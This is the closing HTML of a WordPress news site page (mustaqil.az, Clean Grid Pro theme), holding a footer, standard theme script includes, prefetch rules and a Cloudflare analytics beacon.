		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



